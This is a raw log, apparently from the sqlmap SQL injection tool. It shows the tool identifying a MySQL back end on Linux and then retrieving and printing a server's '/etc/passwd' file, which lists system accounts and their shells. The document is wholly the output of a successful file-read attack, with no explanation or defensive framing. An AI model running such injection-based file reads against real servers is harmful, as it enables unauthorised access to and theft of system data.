 [15:29:20] [INFO] testing MySQL
[15:29:20] [INFO] confirming MySQL
[15:29:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:29:20] [INFO] fingerprinting the back-end DBMS operating system
[15:29:20] [INFO] the back-end DBMS operating system is Linux
[15:29:20] [INFO] fetching file: '/etc/passwd'
[15:29:20] [INFO] heuristics detected web page charset 'GB2312'
[15:29:20] [WARNING] reflective value(s) found and filtering out
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin